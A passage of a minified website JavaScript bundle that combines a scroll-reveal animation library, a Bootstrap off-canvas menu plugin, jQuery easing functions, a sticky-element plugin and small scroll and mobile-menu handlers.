!0, o(this.config.scrollContainer || window, "scroll", this.scrollHandler), o(window, "resize", this.scrollHandler), null != this.interval && clearInterval(this.interval) } }, { key: "sync", value: function () { c.notSupported && this.doSync(this.element) } }, { key: "doSync", value: function (t) { if (null != t || (t = this.element), 1 === t.nodeType) for (var e = (t = t.parentNode || t).querySelectorAll("." + this.config.boxClass), n = 0; n < e.length; n++) { var s = e[n]; i(s, this.all) || (this.boxes.push(s), this.all.push(s), this.stopped || this.disabled() ? this.resetStyle() : this.applyStyle(s, !0), this.scrolled = !0) } } }, { key: "show", value: function (t) { return this.applyStyle(t), t.className = t.className + " " + this.config.animateClass, null != this.config.callback && this.config.callback(t), function (t, e) { null != t.dispatchEvent ? t.dispatchEvent(e) : e in (null != t) ? t[e]() : "on" + e in (null != t) && t["on" + e]() }(t, this.wowEvent), this.config.resetAnimation && (s(t, "animationend", this.resetAnimation), s(t, "oanimationend", this.resetAnimation), s(t, "webkitAnimationEnd", this.resetAnimation), s(t, "MSAnimationEnd", this.resetAnimation)), t } }, { key: "applyStyle", value: function (t, e) { var n = this, i = t.getAttribute("data-wow-duration"), s = t.getAttribute("data-wow-delay"), o = t.getAttribute("data-wow-iteration"); return this.animate(function () { return n.customStyle(t, e, i, s, o) }) } }, { key: "resetStyle", value: function () { for (var t = 0; t < this.boxes.length; t++) { this.boxes[t].style.visibility = "visible" } } }, { key: "resetAnimation", value: function (t) { if (t.type.toLowerCase().indexOf("animationend") >= 0) { var e = t.target || t.srcElement; e.className = e.className.replace(this.config.animateClass, "").trim() } } }, { key: "customStyle", value: function (t, e, n, i, s) { return e && this.cacheAnimationName(t), t.style.visibility = e ? "hidden" : "visible", n && this.vendorSet(t.style, { animationDuration: n }), i && this.vendorSet(t.style, { animationDelay: i }), s && this.vendorSet(t.style, { animationIterationCount: s }), this.vendorSet(t.style, { animationName: e ? "none" : this.cachedAnimationName(t) }), t } }, { key: "vendorSet", value: function (t, e) { for (var n in e) if (e.hasOwnProperty(n)) { var i = e[n]; t["" + n] = i; for (var s = 0; s < this.vendors.length; s++) { t["" + this.vendors[s] + n.charAt(0).toUpperCase() + n.substr(1)] = i } } } }, { key: "vendorCSS", value: function (t, e) { for (var n = u(t), i = n.getPropertyCSSValue(e), s = 0; s < this.vendors.length; s++) { var o = this.vendors[s]; i = i || n.getPropertyCSSValue("-" + o + "-" + e) } return i } }, { key: "animationName", value: function (t) { var e = void 0; try { e = this.vendorCSS(t, "animation-name").cssText } catch (n) { e = u(t).getPropertyValue("animation-name") } return "none" === e ? "" : e } }, { key: "cacheAnimationName", value: function (t) { return this.animationNameCache.set(t, this.animationName(t)) } }, { key: "cachedAnimationName", value: function (t) { return this.animationNameCache.get(t) } }, { key: "scrollHandler", value: function () { this.scrolled = !0 } }, { key: "scrollCallback", value: function () { if (this.scrolled) { this.scrolled = !1; for (var t = [], e = 0; e < this.boxes.length; e++) { var n = this.boxes[e]; if (n) { if (this.isVisible(n)) { this.show(n); continue } t.push(n) } } this.boxes = t, this.boxes.length || this.config.live || this.stop() } } }, { key: "offsetTop", value: function (t) { for (; void 0 === t.offsetTop;)t = t.parentNode; for (var e = t.offsetTop; t.offsetParent;)e += (t = t.offsetParent).offsetTop; return e } }, { key: "isVisible", value: function (t) { var e = t.getAttribute("data-wow-offset") || this.config.offset, n = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset, i = n + Math.min(this.element.clientHeight, "innerHeight" in window ? window.innerHeight : document.documentElement.clientHeight) - e, s = this.offsetTop(t), o = s + t.clientHeight; return i >= s && o >= n } }, { key: "disabled", value: function () { return !this.config.mobile && (t = navigator.userAgent, /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)); var t } }]), t }(); e.default = f, t.exports = e.default }); var wow = new WOW({ mobile: !1 }); wow.init(), screen.width < 960 && function () { var t, e, n, i, s, o = function (t, e) { return function () { return t.apply(e, arguments) } }; t = window.jQuery, e = window, i = function () { function e(e) { this.element = e, this._clickEvent = o(this._clickEvent, this), this.element = t(this.element), this.nav = this.element.closest(".nav"), this.dropdown = this.element.parent().find(".dropdown-menu"), this.element.on("click", this._clickEvent), this.nav.closest(".navbar-offcanvas").on("click", function (t) { return function () { if (t.dropdown.is(".show")) return t.dropdown.removeClass("show").closest(".show").removeClass("show") } }(this)) } return e.prototype._clickEvent = function (e) { return this.dropdown.hasClass("show") || e.preventDefault(), e.stopPropagation(), t(".dropdown-toggle").not(this.element).closest(".show").removeClass("show").find(".dropdown-menu").removeClass("show"), this.dropdown.toggleClass("show"), this.element.parent().toggleClass("show") }, e }(), s = function () { function n(e, n, i, s) { this.button = e, this.element = n, this.location = i, this.offcanvas = s, this._getFade = o(this._getFade, this), this._getCss = o(this._getCss, this), this._touchEnd = o(this._touchEnd, this), this._touchMove = o(this._touchMove, this), this._touchStart = o(this._touchStart, this), this.endThreshold = 130, this.startThreshold = this.element.hasClass("navbar-offcanvas-right") ? t("body").outerWidth() - 60 : 20, this.maxStartThreshold = this.element.hasClass("navbar-offcanvas-right") ? t("body").outerWidth() - 20 : 60, this.currentX = 0, this.fade = !!this.element.hasClass("navbar-offcanvas-fade"), t(document).on("touchstart", this._touchStart), t(document).on("touchmove", this._touchMove), t(document).on("touchend", this._touchEnd) } return n.prototype._touchStart = function (n) { if (this.startX = n.originalEvent.touches[0].pageX, this.element.is(".in")) return this.element.height(t(e).outerHeight()) }, n.prototype._touchMove = function (e) { var n; if (t(e.target).parents(".navbar-offcanvas").length > 0) return !0; if (this.startX > this.startThreshold && this.startX < this.maxStartThreshold) { if (e.preventDefault(), n = e.originalEvent.touches[0].pageX - this.startX, n = this.element.hasClass("navbar-offcanvas-right") ? -n : n, Math.abs(n) < this.element.outerWidth()) return this.element.css(this._getCss(n)), this.element.css(this._getFade(n)) } else if (this.element.hasClass("in") && (e.preventDefault(), n = e.originalEvent.touches[0].pageX + (this.currentX - this.startX), n = this.element.hasClass("navbar-offcanvas-right") ? -n : n, Math.abs(n) < this.element.outerWidth())) return this.element.css(this._getCss(n)), this.element.css(this._getFade(n)) }, n.prototype._touchEnd = function (e) { var n, i, s; return t(e.target).parents(".navbar-offcanvas").length > 0 || (i = !1, s = e.originalEvent.changedTouches[0].pageX, Math.abs(s) !== this.startX ? (n = this.element.hasClass("navbar-offcanvas-right") ? Math.abs(s) > this.endThreshold + 50 : s < this.endThreshold + 50, this.element.hasClass("in") && n ? (this.currentX = 0, this.element.removeClass("in").css(this._clearCss()), this.button.removeClass("is-open"), i = !0) : Math.abs(s - this.startX) > this.endThreshold && this.startX > this.startThreshold && this.startX < this.maxStartThreshold ? (this.currentX = this.element.hasClass("navbar-offcanvas-right") ? -this.element.outerWidth() : this.element.outerWidth(), this.element.toggleClass("in").css(this._clearCss()), this.button.toggleClass("is-open"), i = !0) : this.element.css(this._clearCss()), this.offcanvas.bodyOverflow(i)) : void 0) }, n.prototype._getCss = function (t) { return { "-webkit-transform": "translate3d(" + (t = this.element.hasClass("navbar-offcanvas-right") ? -t : t) + "px, 0px, 0px)", "-webkit-transition-duration": "0s", "-moz-transform": "translate3d(" + t + "px, 0px, 0px)", "-moz-transition": "0s", "-o-transform": "translate3d(" + t + "px, 0px, 0px)", "-o-transition": "0s", transform: "translate3d(" + t + "px, 0px, 0px)", transition: "0s" } }, n.prototype._getFade = function (t) { return this.fade ? { opacity: t / this.element.outerWidth() } : {} }, n.prototype._clearCss = function () { return { "-webkit-transform": "", "-webkit-transition-duration": "", "-moz-transform": "", "-moz-transition": "", "-o-transform": "", "-o-transition": "", transform: "", transition: "", opacity: "" } }, n }(), e.Offcanvas = n = function () { function n(e) { var n; this.element = e, this.bodyOverflow = o(this.bodyOverflow, this), this._sendEventsAfter = o(this._sendEventsAfter, this), this._sendEventsBefore = o(this._sendEventsBefore, this), this._documentClicked = o(this._documentClicked, this), this._close = o(this._close, this), this._open = o(this._open, this), this._clicked = o(this._clicked, this), this._navbarHeight = o(this._navbarHeight, this), (n = !!this.element.attr("data-target") && this.element.attr("data-target")) ? (this.target = t(n), this.target.length && !this.target.hasClass("js-offcanvas-done") && (this.element.addClass("js-offcanvas-has-events"), this.location = this.target.hasClass("navbar-offcanvas-right") ? "right" : "left", this.target.addClass(this._transformSupported() ? "offcanvas-transform js-offcanvas-done" : "offcanvas-position js-offcanvas-done"), this.target.data("offcanvas", this), this.element.on("click", this._clicked), this.target.on("transitionend", function (t) { return function () { if (t.target.is(":not(.in)")) return t.target.height("") } }(this)), t(document).on("click", this._documentClicked), this.target.hasClass("navbar-offcanvas-touch") && new s(this.element, this.target, this.location, this), this.target.find(".dropdown-toggle").each(function () { return new i(this) }), this.target.on("offcanvas.toggle", function (t) { return function (e) { return t._clicked(e) } }(this)), this.target.on("offcanvas.close", function (t) { return function (e) { return t._close(e) } }(this)), this.target.on("offcanvas.open", function (t) { return function (e) { return t._open(e) } }(this)))) : console.warn("Offcanvas: `data-target` attribute must be present.") } return n.prototype._navbarHeight = function () { if (this.target.is(".in")) return this.target.height(t(e).outerHeight()) }, n.prototype._clicked = function (e) { return e.preventDefault(), this._sendEventsBefore(), t(".navbar-offcanvas").not(this.target).trigger("offcanvas.close"), this.target.toggleClass("in"), this.element.toggleClass("is-open"), this._navbarHeight(), this.bodyOverflow() }, n.prototype._open = function (t) { if (t.preventDefault(), !this.target.is(".in")) return this._sendEventsBefore(), this.target.addClass("in"), this.element.addClass("is-open"), this._navbarHeight(), this.bodyOverflow() }, n.prototype._close = function (t) { if (t.preventDefault(), !this.target.is(":not(.in)")) return this._sendEventsBefore(), this.target.removeClass("in"), this.element.removeClass("is-open"), this._navbarHeight(), this.bodyOverflow() }, n.prototype._documentClicked = function (e) { var n; if (!(n = t(e.target)).hasClass("offcanvas-toggle") && 0 === n.parents(".offcanvas-toggle").length && 0 === n.parents(".navbar-offcanvas").length && !n.hasClass("navbar-offcanvas") && this.target.hasClass("in")) return e.preventDefault(), this._sendEventsBefore(), this.target.removeClass("in"), this.element.removeClass("is-open"), this._navbarHeight(), this.bodyOverflow() }, n.prototype._sendEventsBefore = function () { return this.target.hasClass("in") ? this.target.trigger("hide.bs.offcanvas") : this.target.trigger("show.bs.offcanvas") }, n.prototype._sendEventsAfter = function () { return this.target.hasClass("in") ? this.target.trigger("shown.bs.offcanvas") : this.target.trigger("hidden.bs.offcanvas") }, n.prototype.bodyOverflow = function (e) { if (null == e && (e = !0), this.target.is(".in") ? t("body").addClass("offcanvas-stop-scrolling") : t("body").removeClass("offcanvas-stop-scrolling"), e) return this._sendEventsAfter() }, n.prototype._transformSupported = function () { var t, e, n; return n = "translate3d(0px, 0px, 0px)", e = /translate3d\(0px, 0px, 0px\)/g, (t = document.createElement("div")).style.cssText = "-webkit-transform: " + n + "; -moz-transform: " + n + "; -o-transform: " + n + "; transform: " + n, null != t.style.cssText.match(e).length }, n }(), t.fn.bsOffcanvas = function () { return this.each(function () { return new n(t(this)) }) }, t(function () { return t('[data-toggle="offcanvas"]').each(function () { return t(this).bsOffcanvas() }), t(e).on("resize", function () { return t(".navbar-offcanvas.in").each(function () { return t(this).height("").removeClass("in") }), t(".offcanvas-toggle").removeClass("is-open"), t("body").removeClass("offcanvas-stop-scrolling") }), t(".offcanvas-toggle").each(function () { return t(this).on("click", function (e) { var n, i; if (!t(this).hasClass("js-offcanvas-has-events") && (i = t(this).attr("data-target"), n = t(i))) return n.height(""), n.removeClass("in"), t("body").css({ overflow: "", position: "" }) }) }) }) }.call(this), $(document).ready(function () { $(window).scroll(function () { $(this).scrollTop() > 100 ? $(".scrollup").fadeIn() : $(".scrollup").fadeOut() }), $(".scrollup").click(function () { return $("html, body").animate({ scrollTop: 0 }, 600), !1 }) }), $(document).ready(function () { $("#offcanvas-toggle, #offcanvas-subtoggle").on("click", function (t) { return $("html").toggleClass("open-menu"), !1 }), $("div#offcanvas-overlay").on("click", function () { $("html").removeClass("open-menu") }) }), jQuery(document).ready(function (t) { t(window).scroll(function () { t(this).scrollTop() > 1 ? t("header").addClass("shrink-logo") : t("header").removeClass("shrink-logo") }) }), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, { def: "easeOutQuad", swing: function (t, e, n, i, s) { return jQuery.easing[jQuery.easing.def](t, e, n, i, s) }, easeInQuad: function (t, e, n, i, s) { return i * (e /= s) * e + n }, easeOutQuad: function (t, e, n, i, s) { return -i * (e /= s) * (e - 2) + n }, easeInOutQuad: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? i / 2 * e * e + n : -i / 2 * (--e * (e - 2) - 1) + n }, easeInCubic: function (t, e, n, i, s) { return i * (e /= s) * e * e + n }, easeOutCubic: function (t, e, n, i, s) { return i * ((e = e / s - 1) * e * e + 1) + n }, easeInOutCubic: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? i / 2 * e * e * e + n : i / 2 * ((e -= 2) * e * e + 2) + n }, easeInQuart: function (t, e, n, i, s) { return i * (e /= s) * e * e * e + n }, easeOutQuart: function (t, e, n, i, s) { return -i * ((e = e / s - 1) * e * e * e - 1) + n }, easeInOutQuart: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? i / 2 * e * e * e * e + n : -i / 2 * ((e -= 2) * e * e * e - 2) + n }, easeInQuint: function (t, e, n, i, s) { return i * (e /= s) * e * e * e * e + n }, easeOutQuint: function (t, e, n, i, s) { return i * ((e = e / s - 1) * e * e * e * e + 1) + n }, easeInOutQuint: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? i / 2 * e * e * e * e * e + n : i / 2 * ((e -= 2) * e * e * e * e + 2) + n }, easeInSine: function (t, e, n, i, s) { return -i * Math.cos(e / s * (Math.PI / 2)) + i + n }, easeOutSine: function (t, e, n, i, s) { return i * Math.sin(e / s * (Math.PI / 2)) + n }, easeInOutSine: function (t, e, n, i, s) { return -i / 2 * (Math.cos(Math.PI * e / s) - 1) + n }, easeInExpo: function (t, e, n, i, s) { return 0 == e ? n : i * Math.pow(2, 10 * (e / s - 1)) + n }, easeOutExpo: function (t, e, n, i, s) { return e == s ? n + i : i * (1 - Math.pow(2, -10 * e / s)) + n }, easeInOutExpo: function (t, e, n, i, s) { return 0 == e ? n : e == s ? n + i : (e /= s / 2) < 1 ? i / 2 * Math.pow(2, 10 * (e - 1)) + n : i / 2 * (2 - Math.pow(2, -10 * --e)) + n }, easeInCirc: function (t, e, n, i, s) { return -i * (Math.sqrt(1 - (e /= s) * e) - 1) + n }, easeOutCirc: function (t, e, n, i, s) { return i * Math.sqrt(1 - (e = e / s - 1) * e) + n }, easeInOutCirc: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? -i / 2 * (Math.sqrt(1 - e * e) - 1) + n : i / 2 * (Math.sqrt(1 - (e -= 2) * e) + 1) + n }, easeInElastic: function (t, e, n, i, s) { var o = 1.70158, r = 0, a = i; if (0 == e) return n; if (1 == (e /= s)) return n + i; if (r || (r = .3 * s), a < Math.abs(i)) { a = i; o = r / 4 } else o = r / (2 * Math.PI) * Math.asin(i / a); return -a * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * s - o) * (2 * Math.PI) / r) + n }, easeOutElastic: function (t, e, n, i, s) { var o = 1.70158, r = 0, a = i; if (0 == e) return n; if (1 == (e /= s)) return n + i; if (r || (r = .3 * s), a < Math.abs(i)) { a = i; o = r / 4 } else o = r / (2 * Math.PI) * Math.asin(i / a); return a * Math.pow(2, -10 * e) * Math.sin((e * s - o) * (2 * Math.PI) / r) + i + n }, easeInOutElastic: function (t, e, n, i, s) { var o = 1.70158, r = 0, a = i; if (0 == e) return n; if (2 == (e /= s / 2)) return n + i; if (r || (r = s * (.3 * 1.5)), a < Math.abs(i)) { a = i; o = r / 4 } else o = r / (2 * Math.PI) * Math.asin(i / a); return e < 1 ? a * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * s - o) * (2 * Math.PI) / r) * -.5 + n : a * Math.pow(2, -10 * (e -= 1)) * Math.sin((e * s - o) * (2 * Math.PI) / r) * .5 + i + n }, easeInBack: function (t, e, n, i, s, o) { return null == o && (o = 1.70158), i * (e /= s) * e * ((o + 1) * e - o) + n }, easeOutBack: function (t, e, n, i, s, o) { return null == o && (o = 1.70158), i * ((e = e / s - 1) * e * ((o + 1) * e + o) + 1) + n }, easeInOutBack: function (t, e, n, i, s, o) { return null == o && (o = 1.70158), (e /= s / 2) < 1 ? i / 2 * (e * e * ((1 + (o *= 1.525)) * e - o)) + n : i / 2 * ((e -= 2) * e * ((1 + (o *= 1.525)) * e + o) + 2) + n }, easeInBounce: function (t, e, n, i, s) { return i - jQuery.easing.easeOutBounce(t, s - e, 0, i, s) + n }, easeOutBounce: function (t, e, n, i, s) { return (e /= s) < 1 / 2.75 ? i * (7.5625 * e * e) + n : e < 2 / 2.75 ? i * (7.5625 * (e -= 1.5 / 2.75) * e + .75) + n : e < 2.5 / 2.75 ? i * (7.5625 * (e -= 2.25 / 2.75) * e + .9375) + n : i * (7.5625 * (e -= 2.625 / 2.75) * e + .984375) + n }, easeInOutBounce: function (t, e, n, i, s) { return e < s / 2 ? .5 * jQuery.easing.easeInBounce(t, 2 * e, 0, i, s) + n : .5 * jQuery.easing.easeOutBounce(t, 2 * e - s, 0, i, s) + .5 * i + n } }), $(window).load(function () { $("#fixedmenu").sticky({ topSpacing: 94, bottomSpacing: 201 }), $(window).width() < 992 && $("#fixedmenu").sticky({ topSpacing: 92, rightSpacing: 15, bottomSpacing: 150 }), $(window).width() < 540 && $("#fixedmenu").sticky({ topSpacing: 92, rightSpacing: 15, bottomSpacing: 150 }) }), function (t) { var e = { topSpacing: 0, bottomSpacing: 0, className: "is-sticky", wrapperClassName: "sticky-wrapper", center: !1, getWidthFrom: "", responsiveWidth: !1 }, n = t(window), i = t(document), s = [], o = n.height(), r = function () { for (var e = n.scrollTop(), r = i.height(), a = r - o, l = e > a ? a - e : 0, h = 0; h < s.length; h++) { var c = s[h]; if (c.stickyWrapper.offset().top - c.topSpacing - l >= e) null !== c.currentTop && (c.stickyElement.css("width", "").css("position", "").css("top", ""), c.stickyElement.trigger("sticky-end", [c]).parent().removeClass(c.className), c.currentTop = null); else { var u = r - c.stickyElement.outerHeight() - c.topSpacing - c.bottomSpacing - e - l; 0 > u ? u += c.topSpacing : u = c.topSpacing, c.currentTop != u && (c.stickyElement.css("width", c.stickyElement.width()).css("position", "fixed").css("top", u), void 0 !== c.getWidthFrom && c.stickyElement.css("width", t(c.getWidthFrom).width()), c.stickyElement.trigger("sticky-start", [c]).parent().addClass(c.className), c.currentTop = u) } } }, a = function () { o = n.height(); for (var e = 0; e < s.length; e++) { var i = s[e]; void 0 !== i.getWidthFrom && !0 === i.responsiveWidth && i.stickyElement.css("width", t(i.getWidthFrom).width()) } }, l = { init: function (n) { var i = t.extend({}, e, n); return this.each(function () { var e = t(this), n = e.attr("id"), o = t("</div>").attr("id", n + "-sticky-wrapper").addClass(i.wrapperClassName); e.wrapAll(o), i.center && e.parent().css({ width: e.outerWidth(), marginLeft: "auto", marginRight: "auto" }), "right" == e.css("float") && e.css({ float: "none" }).parent().css({ float: "right" }); var r = e.parent(); r.css("height", e.outerHeight()), s.push({ topSpacing: i.topSpacing, bottomSpacing: i.bottomSpacing, stickyElement: e, currentTop: null, stickyWrapper: r, className: i.className, getWidthFrom: i.getWidthFrom, responsiveWidth: i.responsiveWidth }) }) }, update: r, unstick: function (e) { return this.each(function () { for (var e = t(this), n = -1, i = 0; i < s.length; i++)s[i].stickyElement.get(0) == e.get(0) && (n = i); -1 != n && (s.splice(n, 1), e.unwrap(), e.removeAttr("style")) }) } }; window.addEventListener ? (window.addEventListener("scroll", r, !1), window.addEventListener("resize", a, !1)) : window.attachEvent && (window.attachEvent("onscroll", r), window.attachEvent("onresize", a)), t.fn.sticky = function (e) { return l[e] ? l[e].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof e && e ? void t.error("Method " + e + " does not exist on jQuery.sticky") : l.init.apply(this, arguments) }, t.fn.unstick = function (e) { return l[e] ? l[e].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof e && e ? void t.error("Method " + e + " does not exist on jQuery.sticky") : l.unstick.apply(this, arguments) }, t(function () { setTimeout(r, 0) }) }(jQuery), $(window).width() <= 767 && ($(document).ready(function () { $(".heading-tab").before("<div class='sub-menu d-flex p-2 bg-light'>Menu<i class='fa fa-sort-desc ml-auto' aria-hidden='true'></i></div>"), $(".heading-tab").hide(), $(".heading-tab").removeClass("d-block d-md-flex"), $(".sub-menu").click(function () { $(".heading-tab").stop().slideToggle(), $(".sub-menu").toggleClass("open-sub") }); var t = $(".heading-tab .active").text(); $(".sub-head").html(t), $(".scrollspy").click(function () { $(".sub-menu").removeClass("open-sub"), $(".heading-tab").slideUp() }) }), $(document).mouseup(function (t) { var e = $(".heading-tab"); e.is(t.target) || 0 !== e.has(t.target).length || (e.slideUp(), $(".sub-menu").removeClass("open-sub")) }));
